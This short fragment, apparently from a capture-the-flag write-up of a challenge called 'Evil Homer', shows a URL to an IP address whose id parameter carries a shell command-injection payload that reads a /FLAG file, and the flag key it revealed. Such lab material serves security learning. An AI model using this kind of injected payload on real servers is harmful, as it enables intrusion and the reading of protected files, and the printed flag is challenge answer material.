 Evil Homer
Not Secure 34.74.110.173/?id=homer;%20echo`cat%20/FLAG`;
key{72a9345fb29494a4e9667d7bd68f37e8fe1df384270553f17b4c4a06b1f2b5e0}
Evil Homer
Set the ID parameter in query string to homer...
id parameter is